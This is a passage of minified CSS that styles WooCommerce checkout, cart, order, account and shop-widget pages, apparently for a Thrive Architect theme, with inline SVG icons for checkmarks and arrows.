td{border:none}.woocommerce-checkout .hidden-billing-field{display:none!important}.woocommerce-checkout table,.woocommerce-checkout th,.woocommerce-checkout td{border:none}.woocommerce-checkout #select2-billing_state-results,.woocommerce-checkout #select2-billing_country-results{border-radius:0!important;overflow:auto!important}.woocommerce-checkout .select2-container{border:solid 1px rgba(151,151,151,.5);border-radius:3px}.woocommerce-checkout .select2-container .select2-selection{border:0!important}.woocommerce-checkout.tve_editor_page .select2-selection{pointer-events:none}.woocommerce-checkout.tve_editor_page .woocommerce-input-wrapper select option{display:none}.woocommerce-checkout.tve_editor_page #payment .wc-stripe-elements-field{min-height:16px}.woocommerce-checkout .woocommerce-info:before{color:inherit!important;position:initial!important;margin-left:-30px!important;margin-right:10px!important}.woocommerce-checkout::after{content:"";display:block;clear:both}.woocommerce-checkout #order_review span.amount{display:inline-block}.woocommerce-checkout .woocommerce-error::before{position:initial!important}.woocommerce-checkout .container input:checked~.checkmark:after{display:block}.woocommerce-checkout .form-row.woocommerce-invalid label a{color:#a00}.woocommerce-checkout .woocommerce-form__label-for-checkbox{line-height:1.75em!important;display:block!important;position:relative}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]{position:absolute;opacity:0}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required){padding-left:35px}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required):before{position:absolute;left:0;top:calc(.875em - 8px);content:"";width:18px;height:18px;border:solid 1.75px rgba(151,151,151,.5);background-color:#fff;box-sizing:border-box}.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]:checked~span:not(.required):before{border:none;background:var(--tcb-skin-color-0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center/14px no-repeat}.woocommerce-checkout #order_review_heading{border:solid 3px rgba(228,228,228,.25);border-bottom:none;margin:0;box-sizing:border-box;padding:15px 35px 5px}.woocommerce-checkout #payment{background-color:rgba(228,228,228,.25);border-radius:0;padding:35px 35px 35px}.woocommerce-checkout #payment div.form-row{padding:0 0 1em;margin:0}.woocommerce-checkout #payment ul.payment_methods{padding:0;margin:0}.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-info){margin:0 0 20px;padding:0}.woocommerce-checkout #payment ul.payment_methods li:last-child>div{padding-bottom:10px}.woocommerce-checkout #payment div.payment_box{background:none;padding:0 1em 25px 35px;margin:0}.woocommerce-checkout #payment div.payment_box p{margin:0;padding:0}.woocommerce-checkout #payment div.payment_box:before{content:none}.woocommerce-checkout .main-container a{text-decoration:underline!important;color:inherit;transition:opacity .15s}.woocommerce-checkout .main-container a:hover{opacity:.6}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info{background-color:rgba(228,228,228,.25);border:none}.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info:before{color:inherit;position:initial}.woocommerce-checkout .woocommerce-privacy-policy-text p{padding:25px 0 0}.woocommerce-checkout ul#shipping_method{display:table;margin:0;float:right}.woocommerce-checkout ul#shipping_method li{text-align:left;padding:0;font-weight:400}.woocommerce-checkout ul#shipping_method li:last-child{margin-bottom:0}.woocommerce-checkout table.shop_table{border:solid 3px rgba(228,228,228,.25);border-top:none;margin:0;padding:0 35px 24px 35px;border-radius:0;box-sizing:border-box}.woocommerce-checkout table.shop_table .product-name{font-weight:700}.woocommerce-checkout table.shop_table .product-name dl{margin:0;line-height:1.4em;font-size:.875em;opacity:.9}.woocommerce-checkout table.shop_table .product-name dl:first-of-type{margin-top:5px}.woocommerce-checkout table.shop_table .product-name dl dd p{margin:0;padding:0;line-height:1.4em;font-size:1em}.woocommerce-checkout table.shop_table th,.woocommerce-checkout table.shop_table td{padding:9px 0}.woocommerce-checkout table.shop_table th:last-child,.woocommerce-checkout table.shop_table td:last-child{text-align:right}.woocommerce-checkout table.shop_table .order-total strong{font-weight:700}.woocommerce-checkout table.shop_table .woocommerce-shipping-totals th{vertical-align:top}.woocommerce-checkout table.shop_table .woocommerce-shipping-totals th,.woocommerce-checkout table.shop_table .woocommerce-shipping-totals td{border:none}.woocommerce-checkout .woocommerce-billing-fields>h3{padding:18px 0 5px}.woocommerce-checkout .woocommerce-form-coupon{display:none}.woocommerce-checkout #customer_details{width:48%;float:left}@media(max-width:768px){.woocommerce-checkout #customer_details{width:100%}}.woocommerce-checkout #customer_details>.col-1,.woocommerce-checkout #customer_details>.col-2{width:100%;float:none}.woocommerce-checkout #customer_details>.col-1>div,.woocommerce-checkout #customer_details>.col-2>div{margin-bottom:20px}.woocommerce-checkout #order_review_heading,.woocommerce-checkout #order_review{float:left;width:48%;margin-left:4%;box-sizing:border-box}@media(max-width:768px){.woocommerce-checkout #order_review_heading,.woocommerce-checkout #order_review{width:100%;margin-left:0}}.woocommerce-order .woocommerce-order-details__title,.woocommerce-order .woocommerce-column__title{font-size:1.5em;font-weight:700;margin:0 0 10px}.woocommerce-order .woocommerce-thankyou-order-received{font-size:1.875em;padding:0;margin:65px 0;color:var(--tcb-skin-color-0);font-weight:700}.woocommerce-order table.woocommerce-table--order-details{border-top:solid 3px rgba(228,228,228,.25);padding:0 15px 10px 15px}.woocommerce-order table.woocommerce-table--order-details .product-name a{text-decoration:none!important}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta{margin:5px 0 0;padding:0}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta li{margin:0;padding:0}.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta strong,.woocommerce-order table.woocommerce-table--order-details tr td .wc-item-meta p{margin:0;padding:0;line-height:1.4em}.woocommerce-order table.woocommerce-table--order-details tr td:last-child{opacity:.7}.woocommerce-order table.woocommerce-table--order-details tr th,.woocommerce-order table.woocommerce-table--order-details tr td{padding:15px}.woocommerce .woocommerce-customer-details address{border-radius:0;border:solid 3px rgba(228,228,228,.25);padding:20px 25px;box-sizing:border-box}.woocommerce .woocommerce-customer-details address p{padding:0;margin:5px 0 0}.woocommerce ul.order_details{padding:0;display:flex}@media(max-width:1024px){.woocommerce ul.order_details{flex-wrap:wrap}}.woocommerce ul.order_details li{margin:0 43px 10px 0;padding-right:43px;border-right:1px solid rgba(151,151,151,.5);word-break:break-word}.woocommerce ul.order_details li:last-of-type{margin-right:0;padding-right:0}.woocommerce ul.order_details .woocommerce-order-overview__payment-method,.woocommerce ul.order_details .woocommerce-order-overview__email{max-width:250px}.woocommerce ul.order_details+p{padding:0;margin:0 0 20px}.woocommerce-account .sp-btn,.woocommerce-account .woocommerce-EditAccountForm .button,.woocommerce-account .woocommerce-address-fields .button{background:var(--tcb-skin-color-0);color:#fff;transition:all .15s}.woocommerce-account .sp-btn:hover,.woocommerce-account .woocommerce-EditAccountForm .button:hover,.woocommerce-account .woocommerce-address-fields .button:hover{color:#fff;background:linear-gradient(rgba(225,225,225,.2),rgba(225,225,225,.2)),linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce-account p a{color:var(--tcb-skin-color-0)}.woocommerce-account .woocommerce-EditAccountForm legend{padding:0 10px}.woocommerce-account .woocommerce-EditAccountForm .button{margin-top:25px}.woocommerce-account address,.woocommerce-account em{font-style:normal}.woocommerce-account .addresses .title{margin:35px 0 20px}.woocommerce-account .addresses .title .edit{color:var(--tcb-skin-color-0);font-size:1.125em;font-weight:700;text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-navigation{max-width:280px}@media(max-width:768px){.woocommerce-account .woocommerce-MyAccount-navigation{max-width:100%;margin-bottom:20px}}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding:25px 40px;margin:0;background-color:rgba(228,228,228,.25)}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0;color:inherit;font-family:inherit}.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700;background:rgba(228,228,228,.42) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7' height='11' viewBox='0 0 7 11'%3E%3Cpath fill='%23333' d='M1.16 11c.111 0 .215-.046.314-.137l5.415-5.088v.034C6.963 5.718 7 5.615 7 5.5c0-.115-.037-.218-.11-.31L1.473.104C1.375.034 1.27 0 1.16 0 1.05 0 .946.034.847.103L.111.791C.037.882 0 .985 0 1.1c0 .115.037.206.11.275L4.496 5.5.11 9.625C.037 9.694 0 9.785 0 9.9c0 .115.037.218.11.31l.737.687c.099.069.203.103.314.103z'/%3E%3C/svg%3E%0A") left 19px center no-repeat}@media(max-width:480px){.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:10px}}.woocommerce-account .woocommerce-MyAccount-navigation a{text-decoration:none;color:inherit;font-family:inherit;line-height:48px;transition:background-color .15s;display:block;padding:0 20px 0 45px}.woocommerce-account .woocommerce-MyAccount-content{width:calc(100% - 325px)}@media(max-width:768px){.woocommerce-account .woocommerce-MyAccount-content{width:100%}}.woocommerce-account .woocommerce-MyAccount-content h3{font-weight:700;font-size:1.5em}.woocommerce table.my_account_orders .button{padding:15px 25px}.woocommerce table.my_account_orders .button:hover{transition:all .15s;color:#fff;background-color:var(--tcb-skin-color-0)}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{line-height:1.33;padding:18px 14px;font-size:1.125em}.woocommerce table.my_account_orders th{opacity:.7}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-date,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-status,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-total{opacity:.7}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a{color:inherit;font-weight:700}.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a:hover{text-decoration:underline;color:var(--tcb-skin-color-0)}.woocommerce table.my_account_orders td{border-top:1px solid rgba(151,151,151,.1)}.woocommerce table.my_account_orders tr:last-child td{border-bottom:1px solid rgba(151,151,151,.1)}.account-template-wrapper .woocommerce-form-login .woocommerce-form-row:first-child{font-size:inherit;font-weight:inherit;color:inherit;padding:3px!important}.cart-template-wrapper table,.cart-template-wrapper th,.cart-template-wrapper td{border:none}.cart-template-wrapper .woocommerce-error{display:flex!important;padding:10px!important}.cart-template-wrapper .woocommerce-error::before{position:initial!important;padding-right:10px!important}.cart-template-wrapper td.product-name dl{margin:0;line-height:1.4em;font-size:.875em;opacity:.7}.cart-template-wrapper td.product-name dl:first-of-type{margin-top:5px}.cart-template-wrapper td.product-name dl dd p{margin:0;padding:0;line-height:1.4em;font-size:1em}.cart-template-wrapper .woocommerce{display:flex;flex-wrap:wrap;align-items:flex-start}.cart-template-wrapper .woocommerce .coupon{display:block!important}.cart-template-wrapper .woocommerce>*{flex-basis:100%}.cart-template-wrapper .woocommerce .cart-collaterals>*{width:100%;float:none}@media(min-width:900px){.cart-template-wrapper .woocommerce .woocommerce-cart-form{flex-basis:calc(100% - 380px);margin-right:20px}.cart-template-wrapper .woocommerce .cart_totals{flex-basis:360px}}.cart-template-wrapper .woocommerce .cross-sells h2{margin:0 0 20px}.cart-template-wrapper .woocommerce .cross-sells ul.products{padding-left:0!important}@media(min-width:769px){.cart-template-wrapper .woocommerce .woocommerce-cart-form{table-layout:fixed}.cart-template-wrapper .woocommerce .woocommerce-cart-form .coupon input{width:150px!important}.cart-template-wrapper .woocommerce .woocommerce-cart-form th{padding:15px 10px;line-height:1.2}.cart-template-wrapper .woocommerce .woocommerce-cart-form td{border-top-color:rgba(151,151,151,.1);padding:15px 10px;line-height:1}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-subtotal{min-width:80px}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-name{width:40%}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-name a{font-weight:700;line-height:1.3}}.cart-template-wrapper .woocommerce .woocommerce-cart-form .sold-individually .product-quantity>*{display:none}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-thumbnail img{transition:opacity .15s}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-thumbnail img:hover{opacity:.75}.cart-template-wrapper .woocommerce .woocommerce-cart-form .quantity{display:flex;font-weight:400}.cart-template-wrapper .woocommerce .woocommerce-cart-form .quantity .qty{padding:0;width:40px;transition:opacity .15s}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-remove{padding:15px 0;width:18px}.cart-template-wrapper .woocommerce .woocommerce-cart-form .product-remove a{font-size:18px;font-weight:700}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=apply_coupon]{font-weight:400}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=update_cart]{outline:none}.cart-template-wrapper .woocommerce .woocommerce-cart-form button[name=update_cart]:disabled{background:none}.cart-template-wrapper .woocommerce .cart_totals{background-color:rgba(228,228,228,.25);padding:15px 20px 20px;box-sizing:border-box}@media(max-width:768px){.cart-template-wrapper .woocommerce .cart_totals{margin-bottom:20px}.cart-template-wrapper .woocommerce .cart_totals tr:nth-child(2n) td{background:none}}.cart-template-wrapper .woocommerce .cart_totals .select2-selection--single{text-align:left}.cart-template-wrapper .woocommerce .cart_totals input[type=text]{outline:none;transition:all .15s}.cart-template-wrapper .woocommerce .cart_totals input[type=text]:hover{border-color:rgba(20,20,20,.5)}.cart-template-wrapper .woocommerce .cart_totals .form-row{margin:0 0 6px;padding:0}.cart-template-wrapper .woocommerce .cart_totals .form-row:first-child{margin-top:6px}.cart-template-wrapper .woocommerce .cart_totals th,.cart-template-wrapper .woocommerce .cart_totals td{padding:9px 0;line-height:1}.cart-template-wrapper .woocommerce .cart_totals th:last-child,.cart-template-wrapper .woocommerce .cart_totals td:last-child{text-align:right}.cart-template-wrapper .woocommerce .cart_totals .cart-subtotal th,.cart-template-wrapper .woocommerce .cart_totals .cart-subtotal td{font-weight:700}.cart-template-wrapper .woocommerce .cart_totals ul#shipping_method{display:table;margin:0;float:right}.cart-template-wrapper .woocommerce .cart_totals ul#shipping_method li{text-align:left;padding:0}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals th{vertical-align:top}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals p{color:inherit;clear:both;padding:0}.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals th,.cart-template-wrapper .woocommerce .cart_totals .woocommerce-shipping-totals td{border:none}.cart-template-wrapper .woocommerce .cart_totals .shipping-calculator-button{text-decoration:underline!important;color:inherit;transition:opacity .15s}.cart-template-wrapper .woocommerce .cart_totals .shipping-calculator-button:hover{opacity:.6}.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout{padding:0}.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button{margin:0}@media(max-width:768px){.tve_editor_page .cart-template-wrapper td.on_hover:not(.product-name){outline:0!important}.tve_editor_page .cart-template-wrapper td.on_hover:not(.product-name):before{outline:1px solid #1da5e5}.tve_editor_page .cart-template-wrapper th.tve_no_icons.edit_mode+td:before,.tve_editor_page .cart-template-wrapper thead.tve_no_icons.edit_mode+tbody td:before{outline:1px solid #2ecc71}.woocommerce table.shop_table_responsive.cart tr,.woocommerce-page table.shop_table_responsive.cart tr{position:relative;margin:0 0 10px;padding:0}.woocommerce table.shop_table_responsive.cart tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive.cart tr:nth-child(2n) td{background-color:transparent}.woocommerce table.shop_table_responsive.cart tr:last-child td:last-of-type,.woocommerce-page table.shop_table_responsive.cart tr:last-child td:last-of-type{justify-content:center;flex-wrap:wrap;padding:0;border:none}.woocommerce table.shop_table_responsive.cart tr td,.woocommerce-page table.shop_table_responsive.cart tr td{padding:0 15px 0 135px;border:none;min-height:30px;line-height:1.2;display:flex;justify-content:space-between;align-items:center}.woocommerce table.shop_table_responsive.cart tr td:last-of-type,.woocommerce-page table.shop_table_responsive.cart tr td:last-of-type{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:10px;font-weight:700}.woocommerce table.shop_table_responsive.cart tr .coupon,.woocommerce-page table.shop_table_responsive.cart tr .coupon{order:2}.woocommerce table.shop_table_responsive.cart tr button[name=update_cart],.woocommerce-page table.shop_table_responsive.cart tr button[name=update_cart]{width:initial!important;margin:25px 0 25px}.woocommerce table.shop_table_responsive.cart tr .quantity .qty,.woocommerce-page table.shop_table_responsive.cart tr .quantity .qty{padding:2.5px 5px!important}.woocommerce table.shop_table_responsive.cart tr .product-name,.woocommerce-page table.shop_table_responsive.cart tr .product-name{text-align:left!important;font-weight:700;font-size:1.125em;padding:0 0 0 135px;box-sizing:border-box;flex-flow:column;align-items:flex-start}.woocommerce table.shop_table_responsive.cart tr .product-name a,.woocommerce-page table.shop_table_responsive.cart tr .product-name a{padding:4px 40px 5px 0}.woocommerce table.shop_table_responsive.cart tr .product-name dl,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl{display:flex;justify-content:space-between;width:100%;box-sizing:border-box;padding:0 15px 0 0;flex-wrap:wrap}.woocommerce table.shop_table_responsive.cart tr .product-name dl dt,.woocommerce table.shop_table_responsive.cart tr .product-name dl dd,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dt,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dd{width:50%;margin:0;line-height:30px}.woocommerce table.shop_table_responsive.cart tr .product-name dl dd,.woocommerce-page table.shop_table_responsive.cart tr .product-name dl dd{text-align:right}.woocommerce table.shop_table_responsive.cart tr .product-name:before,.woocommerce-page table.shop_table_responsive.cart tr .product-name:before{content:none}.woocommerce table.shop_table_responsive.cart tr .product-remove,.woocommerce-page table.shop_table_responsive.cart tr .product-remove{padding:0!important;position:absolute;top:0;right:10px}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail{display:block!important;position:absolute;left:15px;top:5px;padding:0;z-index:1}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail:before,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail:before{content:none}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail a,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail a{width:110px;height:110px;display:flex;align-items:center;justify-content:center}.woocommerce table.shop_table_responsive.cart tr .product-thumbnail img,.woocommerce-page table.shop_table_responsive.cart tr .product-thumbnail img{max-width:110px;max-height:110px;width:auto}}.woocommerce mark,.woocommerce ins,.woocommerce-page mark,.woocommerce-page ins,.tcb-style-wrap mark,.tcb-style-wrap ins{background:none}.woocommerce .widget p,.woocommerce .widget ul,.woocommerce .widget li,.woocommerce-page .widget p,.woocommerce-page .widget ul,.woocommerce-page .widget li,.tcb-style-wrap .widget p,.tcb-style-wrap .widget ul,.tcb-style-wrap .widget li{font-size:inherit;color:inherit;font-family:inherit}.woocommerce .widget ul h2,.woocommerce-page .widget ul h2,.tcb-style-wrap .widget ul h2{font-size:22px;font-weight:700;text-transform:initial}.woocommerce .widget .button,.woocommerce-page .widget .button,.tcb-style-wrap .widget .button{transition:all .15s}.woocommerce .widget .button.checkout,.woocommerce-page .widget .button.checkout,.tcb-style-wrap .widget .button.checkout{background:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0));color:#fff}.woocommerce .widget .button.checkout:hover,.woocommerce-page .widget .button.checkout:hover,.tcb-style-wrap .widget .button.checkout:hover{background:linear-gradient(rgba(225,225,225,.2),rgba(225,225,225,.2)),linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0))}.woocommerce .widget .button:hover,.woocommerce .widget .button.tve-state-hover,.woocommerce-page .widget .button:hover,.woocommerce-page .widget .button.tve-state-hover,.tcb-style-wrap .widget .button:hover,.tcb-style-wrap .widget .button.tve-state-hover{background:linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0));color:#fff}.woocommerce .star-rating,.woocommerce-page .star-rating,.tcb-style-wrap .star-rating{font-size:.857em;color:var(--tcb-skin-color-0);width:7.3em}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.tcb-style-wrap .star-rating span:before{content:"S S S S S"}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before,.tcb-style-wrap .star-rating:before{color:#878787;opacity:.74;content:"S S S S S"}.woocommerce .widget_rating_filter ul li,.woocommerce-page .widget_rating_filter ul li,.tcb-style-wrap .widget_rating_filter ul li{margin:0}.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce-page .widget_rating_filter ul li .star-rating,.tcb-style-wrap .widget_rating_filter ul li .star-rating{position:relative;top:2px}.woocommerce .widget_rating_filter ul li.chosen a:hover:before,.woocommerce-page .widget_rating_filter ul li.chosen a:hover:before,.tcb-style-wrap .widget_rating_filter ul li.chosen a:hover:before{color:#a00}.woocommerce .widget_rating_filter ul li.chosen a:before,.woocommerce-page .widget_rating_filter ul li.chosen a:before,.tcb-style-wrap .widget_rating_filter ul li.chosen a:before{color:inherit;transition:color .15s;content:"×";font-family:inherit;font-weight:700;font-size:1.5em;position:relative;top:2px;margin-right:5px}.woocommerce .widget_rating_filter a,.woocommerce-page .widget_rating_filter a,.tcb-style-wrap .widget_rating_filter a{color:rgba(119,119,119,.5)}.woocommerce .widget_product_tag_cloud .tagcloud:after,.woocommerce-page .widget_product_tag_cloud .tagcloud:after,.tcb-style-wrap .widget_product_tag_cloud .tagcloud:after{display:block;clear:both;content:""}.woocommerce .widget_product_tag_cloud a,.woocommerce-page .widget_product_tag_cloud a,.tcb-style-wrap .widget_product_tag_cloud a{padding:0 15px;line-height:35px;border-radius:3px;background-color:rgba(228,228,228,.46);color:inherit;transition:all .15s;display:inline-block;box-sizing:border-box;margin:0 8px 8px 0;float:left}.woocommerce .widget_product_tag_cloud a:hover,.woocommerce-page .widget_product_tag_cloud a:hover,.tcb-style-wrap .widget_product_tag_cloud a:hover{background-color:#e4e4e4;opacity:.8;text-decoration:none}.woocommerce .widget_products del span,.woocommerce .widget_top_rated_products del span,.woocommerce-page .widget_products del span,.woocommerce-page .widget_top_rated_products del span,.tcb-style-wrap .widget_products del span,.tcb-style-wrap .widget_top_rated_products del span{opacity:.5}.woocommerce .widget_products .star-rating,.woocommerce .widget_top_rated_products .star-rating,.woocommerce-page .widget_products .star-rating,.woocommerce-page .widget_top_rated_products .star-rating,.tcb-style-wrap .widget_products .star-rating,.tcb-style-wrap .widget_top_rated_products .star-rating{margin:5px 0 0}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li,.tcb-style-wrap .widget_layered_nav_filters ul li{margin:0}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a,.tcb-style-wrap .widget_layered_nav_filters ul li a{color:inherit;font-family:inherit;font-size:inherit}.woocommerce .widget_layered_nav_filters ul li a:hover:before,.woocommerce-page .widget_layered_nav_filters ul li a:hover:before,.tcb-style-wrap .widget_layered_nav_filters ul li a:hover:before{color:#a00}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before,.tcb-style-wrap .widget_layered_nav_filters ul li a:before{color:inherit;content:"×";font-family:inherit;font-weight:700;font-size:1.5em;position:relative;top:2px;margin-right:5px}.woocommerce .widget_product_categories ul,.woocommerce-page .widget_product_categories ul,.tcb-style-wrap .widget_product_categories ul{margin:0;padding:0}.woocommerce .widget_product_categories ul ul,.woocommerce-page .widget_product_categories ul ul,.tcb-style-wrap .widget_product_categories ul ul{margin-left:25px}.woocommerce .widget_product_categories ul li,.woocommerce-page .widget_product_categories ul li,.tcb-style-wrap .widget_product_categories ul li{margin:0;padding:0;line-height:2}.woocommerce .widget_product_categories .current-cat,.woocommerce-page .widget_product_categories .current-cat,.tcb-style-wrap .widget_product_categories .current-cat{font-weight:700}.woocommerce .widget_product_categories .current-cat>a,.woocommerce-page .widget_product_categories .current-cat>a,.tcb-style-wrap .widget_product_categories .current-cat>a{opacity:1!important}.woocommerce .widget_product_categories .current-cat>a:before,.woocommerce-page .widget_product_categories .current-cat>a:before,.tcb-style-wrap .widget_product_categories .current-cat>a:before{border:none;background-color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories .current-cat>a+.count,.woocommerce-page .widget_product_categories .current-cat>a+.count,.tcb-style-wrap .widget_product_categories .current-cat>a+.count{color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories .count,.woocommerce-page .widget_product_categories .count,.tcb-style-wrap .widget_product_categories .count{font-weight:400;float:right;font-size:.75em;color:inherit;line-height:24px;border-radius:7px;background-color:rgba(228,228,228,.38);padding:0 5px;margin:7px 0 0}.woocommerce .widget_product_categories a,.woocommerce-page .widget_product_categories a,.tcb-style-wrap .widget_product_categories a{color:inherit;font-family:inherit;font-size:inherit;text-decoration:none;display:inline-flex;align-items:center;transition:all .15s}.woocommerce .widget_product_categories a:hover,.woocommerce-page .widget_product_categories a:hover,.tcb-style-wrap .widget_product_categories a:hover{opacity:.7}.woocommerce .widget_product_categories a:hover:before,.woocommerce-page .widget_product_categories a:hover:before,.tcb-style-wrap .widget_product_categories a:hover:before{border:none;background-color:var(--tcb-skin-color-0)}.woocommerce .widget_product_categories a:before,.woocommerce-page .widget_product_categories a:before,.tcb-style-wrap .widget_product_categories a:before{color:inherit;content:"";border:solid 1px rgba(151,151,151,.46);width:15px;height:15px;border-radius:50%;box-sizing:border-box;float:left;transition:all .15s;margin-right:.618em}.woocommerce .thrv_woocommerce_recent_reviews .star-rating,.woocommerce-page .thrv_woocommerce_recent_reviews .star-rating,.tcb-style-wrap .thrv_woocommerce_recent_reviews .star-rating{margin:5px 0 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{margin:0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen{font-weight:700}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover:before{opacity:.75}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before{border:none;transition:opacity .15s;background:var(--tcb-skin-color-0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z'/%3E%3C/svg%3E") center/15px no-repeat}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count{color:#777;opacity:.5;font-weight:400}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{color:inherit;font-family:inherit;font-size:inherit;text-decoration:none;display:inline-flex;align-items:center;transition:border-color .15s}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{border-color:#979797}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{color:inherit;content:"";border:1px solid rgba(151,151,151,.6);width:15px;height:15px;box-sizing:border-box;float:left;border-radius:2px;margin-right:.618em}.woocommerce .thrv_woocommerce_product_search,.woocommerce-page .thrv_woocommerce_product_search,.tcb-style-wrap .thrv_woocommerce_product_search{border-radius:3px;border:solid 1px rgba(151,151,151,.5)}.woocommerce .widget_product_search,.woocommerce-page .widget_product_search,.tcb-style-wrap .widget_product_search{padding:0}.woocommerce .widget_product_search .woocommerce-product-search,.woocommerce-page .widget_product_search .woocommerce-product-search,.tcb-style-wrap .widget_product_search .woocommerce-product-search{position:relative}.woocommerce .widget_product_search .woocommerce-product-search:hover 